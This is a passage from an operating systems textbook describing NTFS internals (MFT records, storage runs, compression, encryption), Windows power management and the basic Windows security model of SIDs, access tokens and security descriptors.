The principal data structure in each volume is the **MFT (Master File Table)**, which is a linear sequence of fixed-size 1-KB records. Each MFT record describes one file or one directory. It contains the file’s attributes, such as its name and time-stamps, and the list of disk addresses where its blocks are located. If a file is extremely large, it is sometimes necessary to use two or more MFT records to contain the list of all the blocks, in which case the first MFT record, called the **base record**, points to the additional MFT records. This overflow scheme dates back to

CP/M, where each directory entry was called an extent. A bitmap keeps track of which MFT entries are free.

The MFT is itself a file and as such can be placed anywhere within the volume, thus eliminating the problem with defective sectors in the first track. Furthermore, the file can grow as needed, up to a maximum size of  $2^{48}$  records.

The MFT is shown in Fig. 11-39. Each MFT record consists of a sequence of (attribute header, value) pairs. Each attribute begins with a header telling which attribute this is and how long the value is. Some attribute values are variable length, such as the file name and the data. If the attribute value is short enough to fit in the MFT record, it is placed there. If it is too long, it is placed elsewhere on the disk and a pointer to it is placed in the MFT record. This makes NTFS very efficient for small files, that is, those that can fit within the MFT record itself.

The first 16 MFT records are reserved for NTFS metadata files, as illustrated in Fig. 11-39. Each record describes a normal file that has attributes and data blocks, just like any other file. Each of these files has a name that begins with a dollar sign to indicate that it is a metadata file. The first record describes the MFT file itself. In particular, it tells where the blocks of the MFT file are located so that the system can find the MFT file. Clearly, Windows needs a way to find the first block of the MFT file in order to find the rest of the file-system information. The way it finds the first block of the MFT file is to look in the boot block, where its address is installed when the volume is formatted with the file system.




Figure 11-39. The NTFS master file table.

Record 1 is a duplicate of the early portion of the MFT file. This information is so precious that having a second copy can be critical in the event one of the first blocks of the MFT ever becomes unreadable. Record 2 is the log file. When structural changes are made to the file system, such as adding a new directory or removing an existing one, the action is logged here before it is performed, in order to increase the chance of correct recovery in the event of a failure during the operation, such as a system crash. Changes to file attributes are also logged here. In fact, the only changes not logged here are changes to user data. Record 3 contains information about the volume, such as its size, label, and version.

As mentioned above, each MFT record contains a sequence of (attribute header, value) pairs. The *\$AttrDef* file is where the attributes are defined. Information about this file is in MFT record 4. Next comes the root directory, which itself is a file and can grow to arbitrary length. It is described by MFT record 5.

Free space on the volume is kept track of with a bitmap. The bitmap is itself a file, and its attributes and disk addresses are given in MFT record 6. The next MFT record points to the bootstrap loader file. Record 8 is used to link all the bad blocks together to make sure they never occur in a file. Record 9 contains the security information. Record 10 is used for case mapping. For the Latin letters A-Z case mapping is obvious (at least for people who speak Latin). Case mapping for other languages, such as Greek, Armenian, or Georgian (the country, not the state), is less obvious to Latin speakers, so this file tells how to do it. Finally, record 11 is a directory containing miscellaneous files for things like disk quotas, object identifiers, reparse points, and so on. The last four MFT records are reserved for future use.

Each MFT record consists of a record header followed by the (attribute header, value) pairs. The record header contains a magic number used for validity checking, a sequence number updated each time the record is reused for a new file, a count of references to the file, the actual number of bytes in the record used, the identifier (index, sequence number) of the base record (used only for extension records), and some other miscellaneous fields.

NTFS defines 13 attributes that can appear in MFT records. These are listed in Fig. 11-40. Each attribute header identifies the attribute and gives the length and location of the value field along with a variety of flags and other information. Usually, attribute values follow their attribute headers directly, but if a value is too long to fit in the MFT record, it may be put in separate disk blocks. Such an attribute is said to be a **nonresident attribute**. The data attribute is an obvious candidate. Some attributes, such as the name, may be repeated, but all attributes must appear in a fixed order in the MFT record. The headers for resident attributes are 24 bytes long; those for nonresident attributes are longer because they contain information about where to find the attribute on disk.

The standard information field contains the file owner, security information, the timestamps needed by POSIX, the hard-link count, the read-only and archive bits, and so on. It is a fixed-length field and is always present. The file name is a

Attribute	Description
Standard information	Flag bits, timestamps, etc.
File name	File name in Unicode; may be repeated for MS-DOS name
Security descriptor	Obsolete. Security information is now in \$Extend\$Secure
Attribute list	Location of additional MFT records, if needed
Object ID	64-bit file identifier unique to this volume
Reparse point	Used for mounting and symbolic links
Volume name	Name of this volume (used only in \$Volume)
Volume information	Volume version (used only in \$Volume)
Index root	Used for directories
Index allocation	Used for very large directories
Bitmap	Used for very large directories
Logged utility stream	Controls logging to \$LogFile
Data	Stream data; may be repeated

**Figure 11-40.** The attributes used in MFT records.

variable-length Unicode string. In order to make files with non-MS-DOS names accessible to old 16-bit programs, files can also have an 8 + 3 MS-DOS **short name**. If the actual file name conforms to the MS-DOS 8 + 3 naming rule, a secondary MS-DOS name is not needed.

In NT 4.0, security information was put in an attribute, but in Windows 2000 and later, security information all goes into a single file so that multiple files can share the same security descriptions. This results in significant savings in space within most MFT records and in the file system overall because the security info for so many of the files owned by each user is identical.

The attribute list is needed in case the attributes do not fit in the MFT record. This attribute then tells where to find the extension records. Each entry in the list contains a 48-bit index into the MFT telling where the extension record is and a 16-bit sequence number to allow verification that the extension record and base records match up.

NTFS files have an ID associated with them that is like the i-node number in UNIX. Files can be opened by ID, but the IDs assigned by NTFS are not always useful when the ID must be persisted because it is based on the MFT record and can change if the record for the file moves (e.g., if the file is restored from backup). NTFS allows a separate object ID attribute which can be set on a file and never needs to change. It can be kept with the file if it is copied to a new volume, for example.

The reparse point tells the procedure parsing the file name that it has do something special. This mechanism is used for explicitly mounting file systems and for symbolic links. The two volume attributes are used only for volume identification.

The next three attributes deal with how directories are implemented. Small ones are just lists of files but large ones are implemented using B+ trees. The logged utility stream attribute is used by the encrypting file system.

Finally, we come to the attribute that is the most important of all: the data stream (or in some cases, streams). An NTFS file has one or more data streams associated with it. This is where the payload is. The **default data stream** is unnamed (i.e., *dirpath\file name::\$DATA*), but the **alternate data streams** each have a name, for example, *dirpath\file name:streamname::\$DATA*.

For each stream, the stream name, if present, goes in this attribute header. Following the header is either a list of disk addresses telling which blocks the stream contains, or for streams of only a few hundred bytes (and there are many of these), the stream itself. Putting the actual stream data in the MFT record is called an **immediate file** (Mullender and Tanenbaum, 1984).

Of course, most of the time the data does not fit in the MFT record, so this attribute is usually nonresident. Let us now take a look at how NTFS keeps track of the location of nonresident attributes, in particular data.


## Storage Allocation

The model for keeping track of disk blocks is that they are assigned in runs of consecutive blocks, where possible, for efficiency reasons. For example, if the first logical block of a stream is placed in block 20 on the disk, then the system will try hard to place the second logical block in block 21, the third logical block in 22, and so on. One way to achieve these runs is to allocate disk storage several blocks at a time, when possible.

The blocks in a stream are described by a sequence of records, each one describing a sequence of logically contiguous blocks. For a stream with no holes in it, there will be only one such record. Streams that are written in order from beginning to end all belong in this category. For a stream with one hole in it (e.g., only blocks 0–49 and blocks 60–79 are defined), there will be two records. Such a stream could be produced by writing the first 50 blocks, then seeking forward to logical block 60 and writing another 20 blocks. When a hole is read back, all the missing bytes are zeros. Files with holes are called **sparse files**.

Each record begins with a header giving the offset of the first block within the stream. Next comes the offset of the first block not covered by the record. In the example above, the first record would have a header of (0, 50) and would provide the disk addresses for these 50 blocks. The second one would have a header of (60, 80) and would provide the disk addresses for these 20 blocks.

Each record header is followed by one or more pairs, each giving a disk address and run length. The disk address is the offset of the disk block from the start of its partition; the run length is the number of blocks in the run. As many pairs as needed can be in the run record. Use of this scheme for a three-run, nine-block stream is illustrated in Fig. 11-41.




**Figure 11-41.** An MFT record for a three-run, nine-block stream.

In this figure we have an MFT record for a short stream of nine blocks (header 0–8). It consists of the three runs of consecutive blocks on the disk. The first run is blocks 20–23, the second is blocks 64–65, and the third is blocks 80–82. Each of these runs is recorded in the MFT record as a (disk address, block count) pair. How many runs there are depends on how well the disk block allocator did in finding runs of consecutive blocks when the stream was created. For an  $n$ -block stream, the number of runs can be anything from 1 through  $n$ .

Several comments are worth making here. First, there is no upper limit to the size of streams that can be represented this way. In the absence of address compression, each pair requires two 64-bit numbers in the pair for a total of 16 bytes. However, a pair could represent 1 million or more consecutive disk blocks. In fact, a 20-MB stream consisting of 20 separate runs of 1 million 1-KB blocks each fits easily in one MFT record, whereas a 60-KB stream scattered into 60 isolated blocks does not.

Second, while the straightforward way of representing each pair takes  $2 \times 8$  bytes, a compression method is available to reduce the size of the pairs below 16. Many disk addresses have multiple high-order zero-bytes. These can be omitted. The data header tells how many are omitted, that is, how many bytes are actually used per address. Other kinds of compression are also used. In practice, the pairs are often only 4 bytes.

Our first example was easy: all the file information fit in one MFT record. What happens if the file is so large or highly fragmented that the block information does not fit in one MFT record? The answer is simple: use two or more MFT records. In Fig. 11-42 we see a file whose base record is in MFT record 102. It has too many runs for one MFT record, so it computes how many extension records it needs, say, two, and puts their indices in the base record. The rest of the record is used for the first  $k$  data runs.



**Figure 11-42.** A file that requires three MFT records to store all its runs.

Note that Fig. 11-42 contains some redundancy. In theory, it should not be necessary to specify the end of a sequence of runs because this information can be calculated from the run pairs. The reason for “overspecifying” this information is to make seeking more efficient: to find the block at a given file offset, it is necessary to examine only the record headers, not the run pairs.


When all the space in record 102 has been used up, storage of the runs continues with MFT record 105. As many runs are packed in this record as fit. When this record is also full, the rest of the runs go in MFT record 108. In this way, many MFT records can be used to handle large fragmented files.

A problem arises if so many MFT records are needed that there is no room in the base MFT to list all their indices. There is also a solution to this problem: the list of extension MFT records is made nonresident (i.e., stored in other disk blocks instead of in the base MFT record). Then it can grow as large as needed.

An MFT entry for a small directory is shown in Fig. 11-43. The record contains a number of directory entries, each of which describes one file or directory. Each entry has a fixed-length structure followed by a variable-length file name. The fixed part contains the index of the MFT entry for the file, the length of the file name, and a variety of other fields and flags. Looking for an entry in a directory consists of examining all the file names in turn.

Large directories use a different format. Instead, of listing the files linearly, a B+ tree is used to make alphabetical lookup possible and to make it easy to insert new names in the directory in the proper place.

The NTFS parsing of the path `\foo\bar` begins at the root directory for `C:`, whose blocks can be found from entry 5 in the MFT (see Fig. 11-39). The string “foo” is looked up in the root directory, which returns the index into the MFT for the directory `foo`. This directory is then searched for the string “bar”, which refers to the MFT record for this file. NTFS performs access checks by calling back into the security reference monitor, and if everything is cool it searches the MFT record for the attribute `::$DATA`, which is the default data stream.



**Figure 11-43.** The MFT record for a small directory.

We now have enough information to finish describing how file-name lookup occurs for a file `\\??\C:\foo\bar`. In Fig. 11-20 we saw how the Win32, the native NT system calls, and the object and I/O managers cooperated to open a file by sending an I/O request to the NTFS device stack for the `C:` volume. The I/O request asks NTFS to fill in a file object for the remaining path name, `\foo\bar`.

Having found file `bar`, NTFS will set pointers to its own metadata in the file object passed down from the I/O manager. The metadata includes a pointer to the MFT record, information about compression and range locks, various details about sharing, and so on. Most of this metadata is in data structures shared across all file objects referring to the file. A few fields are specific only to the current open, such as whether the file should be deleted when it is closed. Once the open has succeeded, NTFS calls `IoCompleteRequest` to pass the IRP back up the I/O stack to the I/O and object managers. Ultimately a handle for the file object is put in the handle table for the current process, and control is passed back to user mode. On subsequent `ReadFile` calls, an application can provide the handle, specifying that this file object for `C:\foo\bar` should be included in the read request that gets passed down the `C:` device stack to NTFS.

In addition to regular files and directories, NTFS supports hard links in the UNIX sense, and also symbolic links using a mechanism called **reparse points**. NTFS supports tagging a file or directory as a reparse point and associating a block of data with it. When the file or directory is encountered during a file-name parse, the operation fails and the block of data is returned to the object manager. The object manager can interpret the data as representing an alternative path name and then update the string to parse and retry the I/O operation. This mechanism is used to support both symbolic links and mounted file systems, redirecting the search to a different part of the directory hierarchy or even to a different partition.

Reparse points are also used to tag individual files for file-system filter drivers. In Fig. 11-20 we showed how file-system filters can be installed between the I/O manager and the file system. I/O requests are completed by calling `IoCompleteRequest`, which passes control to the completion routines each driver represented



in the device stack inserted into the IRP as the request was being made. A driver that wants to tag a file associates a reparse tag and then watches for completion requests for file open operations that failed because they encountered a reparse point. From the block of data that is passed back with the IRP, the driver can tell if this is a block of data that the driver itself has associated with the file. If so, the driver will stop processing the completion and continue processing the original I/O request. Generally, this will involve proceeding with the open request, but there is a flag that tells NTFS to ignore the reparse point and open the file.

## File Compression


NTFS supports transparent file compression. A file can be created in compressed mode, which means that NTFS automatically tries to compress the blocks as they are written to disk and automatically uncompresses them when they are read back. Processes that read or write compressed files are completely unaware that compression and decompression are going on.

Compression works as follows. When NTFS writes a file marked for compression to disk, it examines the first 16 (logical) blocks in the file, irrespective of how many runs they occupy. It then runs a compression algorithm on them. If the resulting compressed data can be stored in 15 or fewer blocks, they are written to the disk, preferably in one run, if possible. If the compressed data still take 16 blocks, the 16 blocks are written in uncompressed form. Then blocks 16–31 are examined to see if they can be compressed to 15 blocks or fewer, and so on.

Figure 11-44(a) shows a file in which the first 16 blocks have successfully compressed to eight blocks, the second 16 blocks failed to compress, and the third 16 blocks have also compressed by 50%. The three parts have been written as three runs and stored in the MFT record. The “missing” blocks are stored in the MFT entry with disk address 0 as shown in Fig. 11-44(b). Here the header (0, 48) is followed by five pairs, two for the first (compressed) run, one for the uncompressed run, and two for the final (compressed) run.

When the file is read back, NTFS has to know which runs are compressed and which ones are not. It can tell based on the disk addresses. A disk address of 0 indicates that it is the final part of 16 compressed blocks. Disk block 0 may not be used for storing data, to avoid ambiguity. Since block 0 on the volume contains the boot sector, using it for data is impossible anyway.

Random access to compressed files is actually possible, but tricky. Suppose that a process does a seek to block 35 in Fig. 11-44. How does NTFS locate block 35 in a compressed file? The answer is that it has to read and decompress the entire run first. Then it knows where block 35 is and can pass it to any process that reads it. The choice of 16 blocks for the compression unit was a compromise. Making it shorter would have made the compression less effective. Making it longer would have made random access more expensive.



**Figure 11-44.** (a) An example of a 48-block file being compressed to 32 blocks. (b) The MFT record for the file after compression.

### Journaling

NTFS supports two mechanisms for programs to detect changes to files and directories. First is an operation, `NtNotifyChangeDirectoryFile`, that passes a buffer and returns when a change is detected to a directory or directory subtree. The result is that the buffer has a list of *change records*. If it is too small, records are lost.

The second mechanism is the NTFS change journal. NTFS keeps a list of all the change records for directories and files on the volume in a special file, which programs can read using special file-system control operations, that is, the `FSCTL_QUERY_USN_JOURNAL` option to the `NtFsControlFile` API. The journal file is normally very large, and there is little likelihood that entries will be reused before they can be examined.

### File Encryption

Computers are used nowadays to store all kinds of sensitive data, including plans for corporate takeovers, tax information, and love letters, which the owners do not especially want revealed to anyone. Information loss can happen when a notebook computer is lost or stolen, a desktop system is rebooted using an MS-DOS floppy disk to bypass Windows security, or a hard disk is physically removed from one computer and installed on another one with an insecure operating system.

Windows addresses these problems by providing an option to encrypt files, so that even in the event the computer is stolen or rebooted using MS-DOS, the files will be unreadable. The normal way to use Windows encryption is to mark certain directories as encrypted, which causes all the files in them to be encrypted, and

new files moved to them or created in them to be encrypted as well. The actual encryption and decryption are not managed by NTFS itself, but by a driver called **EFS (Encryption File System)**, which registers callbacks with NTFS.

EFS provides encryption for specific files and directories. There is also another encryption facility in Windows called **BitLocker** which encrypts almost all the data on a volume, which can help protect data no matter what—as long as the user takes advantage of the mechanisms available for strong keys. Given the number of systems that are lost or stolen all the time, and the great sensitivity to the issue of identity theft, making sure secrets are protected is very important. An amazing number of notebooks go missing every day. Major Wall Street companies supposedly average losing one notebook per week in taxicabs in New York City alone.

## 11.9 WINDOWS POWER MANAGEMENT

The **power manager** rides herd on power usage throughout the system. Historically management of power consumption consisted of shutting off the monitor display and stopping the disk drives from spinning. But the issue is rapidly becoming more complicated due to requirements for extending how long notebooks can run on batteries, and energy-conservation concerns related to desktop computers being left on all the time and the high cost of supplying power to the huge server farms that exist today.

Newer power-management facilities include reducing the power consumption of components when the system is not in use by switching individual devices to standby states, or even powering them off completely using *soft* power switches. Multiprocessors shut down individual CPUs when they are not needed, and even the clock rates of the running CPUs can be adjusted downward to reduce power consumption. When a processor is idle, its power consumption is also reduced since it needs to do nothing except wait for an interrupt to occur.

Windows supports a special shut down mode called **hibernation**, which copies all of physical memory to disk and then reduces power consumption to a small trickle (notebooks can run weeks in a hibernated state) with little battery drain. Because all the memory state is written to disk, you can even replace the battery on a notebook while it is hibernated. When the system resumes after hibernation it restores the saved memory state (and reinitializes the I/O devices). This brings the computer back into the same state it was before hibernation, without having to login again and start up all the applications and services that were running. Windows optimizes this process by ignoring unmodified pages backed by disk already and compressing other memory pages to reduce the amount of I/O bandwidth required. The hibernation algorithm automatically tunes itself to balance between I/O and processor throughput. If there is more processor available, it uses expensive but more effective compression to reduce the I/O bandwidth needed. When I/O bandwidth is sufficient, hibernation will skip the compression altogether. With

the current generation of multiprocessors, both hibernation and resume can be performed in a few seconds even on systems with many gigabytes of RAM.

An alternative to hibernation is **standby mode** where the power manager reduces the entire system to the lowest power state possible, using just enough power to refresh the dynamic RAM. Because memory does not need to be copied to disk, this is somewhat faster than hibernation on some systems.

Despite the availability of hibernation and standby, many users are still in the habit of shutting down their PC when they finish working. Windows uses hibernation to perform a pseudo shutdown and startup, called *HiberBoot*, that is much faster than normal shutdown and startup. When the user tells the system to shutdown, HiberBoot logs the user off and then hibernates the system at the point they would normally login again. Later, when the user turns the system on again, HiberBoot will resume the system at the login point. To the user it looks like shutdown was very, very fast because most of the system initialization steps are skipped. Of course, sometimes the system needs to perform a real shutdown in order to fix a problem or install an update to the kernel. If the system is told to reboot rather than shutdown, the system undergoes a real shutdown and performs a normal boot.

On phones and tablets, as well as the newest generation of laptops, computing devices are expected to be always on yet consume little power. To provide this experience Modern Windows implements a special version of power management called **CS (connected standby)**. CS is possible on systems with special networking hardware which is able to listen for traffic on a small set of connections using much less power than if the CPU were running. A CS system always appears to be on, coming out of CS as soon as the screen is turned on by the user. Connected standby is different than the regular standby mode because a CS system will also come out of standby when it receives a packet on a monitored connection. Once the battery begins to run low, a CS system will go into the hibernation state to avoid completely exhausting the battery and perhaps losing user data.

Achieving good battery life requires more than just turning off the processor as often as possible. It is also important to keep the processor off as long as possible. The CS network hardware allows the processors to stay off until data have arrived, but other events can also cause the processors to be turned back on. In NT-based Windows device drivers, system services, and the applications themselves frequently run for no particular reason other than to *check on things*. Such *polling* activity is usually based on setting timers to periodically run code in the system or application. Timer-based polling can produce a cacophony of events turning on the processor. To avoid this, Modern Windows requires that timers specify an imprecision parameter which allows the operating system to coalesce timer events and reduce the number of separate occasions one of the processors will have to be turned back on. Windows also formalizes the conditions under which an application that is not actively running can execute code in the background. Operations like checking for updates or freshening content cannot be performed solely by requesting to run when a timer expires. An application must defer to the operating system about

when to run such background activities. For example, checking for updates might occur only once a day or at the next time the device is charging its battery. A set of system brokers provide a variety of conditions which can be used to limit when background activity is performed. If a background task needs to access a low-cost network or utilize a user's credentials, the brokers will not execute the task until the requisite conditions are present.

Many applications today are implemented with both local code and services in the cloud. Windows provides WNS (*Windows Notification Service*) which allows third-party services to push notifications to a Windows device in CS without requiring the CS network hardware to specifically listen for packets from the third party's servers. WNS notifications can signal time-critical events, such as the arrival of a text message or a VoIP call. When a WNS packet arrives, the processor will have to be turned on to process it, but the ability of the CS network hardware to discriminate between traffic from different connections means the processor does not have to awaken for every random packet that arrives at the network interface.

## 11.10 SECURITY IN WINDOWS 8

NT was originally designed to meet the U.S. Department of Defense's C2 security requirements (DoD 5200.28-STD), the Orange Book, which secure DoD systems must meet. This standard requires operating systems to have certain properties in order to be classified as secure enough for certain kinds of military work. Although Windows was not specifically designed for C2 compliance, it inherits many security properties from the original security design of NT, including the following:

1. Secure login with antispoofing measures.
2. Discretionary access controls.
3. Privileged access controls.
4. Address-space protection per process.
5. New pages must be zeroed before being mapped in.
6. Security auditing.

Let us review these items briefly

Secure login means that the system administrator can require all users to have a password in order to log in. Spoofing is when a malicious user writes a program that displays the login prompt or screen and then walks away from the computer in the hope that an innocent user will sit down and enter a name and password. The name and password are then written to disk and the user is told that login has

failed. Windows prevents this attack by instructing users to hit CTRL-ALT-DEL to log in. This key sequence is always captured by the keyboard driver, which then invokes a system program that puts up the genuine login screen. This procedure works because there is no way for user processes to disable CTRL-ALT-DEL processing in the keyboard driver. But NT can and does disable use of the CTRL-ALT-DEL secure attention sequence in some cases, particularly for consumers and in systems that have accessibility for the disabled enabled, on phones, tablets, and the Xbox, where there rarely is a physical keyboard.

Discretionary access controls allow the owner of a file or other object to say who can use it and in what way. Privileged access controls allow the system administrator (superuser) to override them when needed. Address-space protection simply means that each process has its own protected virtual address space not accessible by any unauthorized process. The next item means that when the process heap grows, the pages mapped in are initialized to zero so that processes cannot find any old information put there by the previous owner (hence the zeroed page list in Fig. 11-34, which provides a supply of zeroed pages for this purpose). Finally, security auditing allows the administrator to produce a log of certain security-related events.

While the Orange Book does not specify what is to happen when someone steals your notebook computer, in large organizations one theft a week is not unusual. Consequently, Windows provides tools that a conscientious user can use to minimize the damage when a notebook is stolen or lost (e.g., secure login, encrypted files, etc.). Of course, conscientious users are precisely the ones who do not lose their notebooks—it is the others who cause the trouble.

In the next section we will describe the basic concepts behind Windows security. After that we will look at the security system calls. Finally, we will conclude by seeing how security is implemented.

### 11.10.1 Fundamental Concepts

Every Windows user (and group) is identified by an **SID (Security ID)**. SIDs are binary numbers with a short header followed by a long random component. Each SID is intended to be unique worldwide. When a user starts up a process, the process and its threads run under the user's SID. Most of the security system is designed to make sure that each object can be accessed only by threads with authorized SIDs.

Each process has an **access token** that specifies an SID and other properties. The token is normally created by *winlogon*, as described below. The format of the token is shown in Fig. 11-45. Processes can call `GetTokenInformation` to acquire this information. The header contains some administrative information. The expiration time field could tell when the token ceases to be valid, but it is currently not used. The *Groups* field specifies the groups to which the process belongs, which is needed for the POSIX subsystem. The default **DACL (Discretionary ACL)** is the

access control list assigned to objects created by the process if no other ACL is specified. The user SID tells who owns the process. The restricted SIDs are to allow untrustworthy processes to take part in jobs with trustworthy processes but with less power to do damage.

Finally, the privileges listed, if any, give the process special powers denied ordinary users, such as the right to shut the machine down or access files to which access would otherwise be denied. In effect, the privileges split up the power of the superuser into several rights that can be assigned to processes individually. In this way, a user can be given some superuser power, but not all of it. In summary, the access token tells who owns the process and which defaults and powers are associated with it.

Header	Expiration Time	Groups	Default CACL	User SID	Group SID	Restricted SIDs	Privileges	Impersonation Level	Integrity Level
--------	-----------------	--------	--------------	----------	-----------	-----------------	------------	---------------------	-----------------


**Figure 11-45.** Structure of an access token.

When a user logs in, *winlogon* gives the initial process an access token. Subsequent processes normally inherit this token on down the line. A process' access token initially applies to all the threads in the process. However, a thread can acquire a different access token during execution, in which case the thread's access token overrides the process' access token. In particular, a client thread can pass its access rights to a server thread to allow the server to access the client's protected files and other objects. This mechanism is called **impersonation**. It is implemented by the transport layers (i.e., ALPC, named pipes, and TCP/IP) and used by RPC to communicate from clients to servers. The transports use internal interfaces in the kernel's security reference monitor component to extract the security context for the current thread's access token and ship it to the server side, where it is used to construct a token which can be used by the server to impersonate the client.

Another basic concept is the **security descriptor**. Every object has a security descriptor associated with it that tells who can perform which operations on it. The security descriptors are specified when the objects are created. The NTFS file system and the registry maintain a persistent form of security descriptor, which is used to create the security descriptor for File and Key objects (the object-manager objects representing open instances of files and keys).

A security descriptor consists of a header followed by a DACL with one or more **ACEs (Access Control Entries)**. The two main kinds of elements are Allow and Deny. An Allow element specifies an SID and a bitmap that specifies which operations processes that SID may perform on the object. A Deny element works the same way, except a match means the caller may not perform the operation. For example, Ida has a file whose security descriptor specifies that everyone has read access, Elvis has no access. Cathy has read/write access, and Ida herself has full

access. This simple example is illustrated in Fig. 11-46. The SID Everyone refers to the set of all users, but it is overridden by any explicit ACEs that follow.



**Figure 11-46.** An example security descriptor for a file.

In addition to the DACL, a security descriptor also has a **SACL (System Access Control list)**, which is like a DACL except that it specifies not who may use the object, but which operations on the object are recorded in the systemwide security event log. In Fig. 11-46, every operation that Marilyn performs on the file will be logged. The SACL also contains the **integrity level**, which we will describe shortly.

### 11.10.2 Security API Calls

Most of the Windows access-control mechanism is based on security descriptors. The usual pattern is that when a process creates an object, it provides a security descriptor as one of the parameters to the `CreateProcess`, `CreateFile`, or other object-creation call. This security descriptor then becomes the security descriptor attached to the object, as we saw in Fig. 11-46. If no security descriptor is provided in the object-creation call, the default security in the caller's access token (see Fig. 11-45) is used instead.

Many of the Win32 API security calls relate to the management of security descriptors, so we will focus on those here. The most important calls are listed in Fig. 11-47. To create a security descriptor, storage for it is first allocated and then



initialized using `InitializeSecurityDescriptor`. This call fills in the header. If the owner SID is not known, it can be looked up by name using `LookupAccountSid`. It can then be inserted into the security descriptor. The same holds for the group SID, if any. Normally, these will be the caller's own SID and one of the called's groups, but the system administrator can fill in any SIDs.

Win32 API function	Description
<code>InitializeSecurityDescriptor</code>	Prepare a new security descriptor for use
<code>LookupAccountSid</code>	Look up the SID for a given user name
<code>SetSecurityDescriptorOwner</code>	Enter the owner SID in the security descriptor
<code>SetSecurityDescriptorGroup</code>	Enter a group SID in the security descriptor
<code>InitializeAcl</code>	Initialize a DACL or SACL
